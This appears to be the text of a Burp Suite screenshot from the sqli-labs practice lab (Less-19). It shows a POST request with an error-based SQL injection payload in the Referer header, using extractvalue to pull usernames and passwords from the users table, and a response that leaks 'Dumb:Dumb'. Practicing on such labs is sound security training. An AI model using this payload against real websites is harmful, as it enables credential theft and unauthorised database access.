 Send
Cancel
< ▼
> ▼
Target: h
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: ' OR (extractvalue(1,concat('!',(SELECT concat_ws(':',username,password) FROM
(SELECT username,password FROM users)text LIMIT 0,1)))) OR '
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.225.1
Your Referer is: ' OR (extractvalue(1,concat('!',(SELECT concat_ws(':',username,password) FROM (SELECT
username,password FROM users)text LIMIT 0,1)))) OR '
XPATH syntax error: '!Dumb:Dumb'
SUCCESSFULLY
LOGGED IN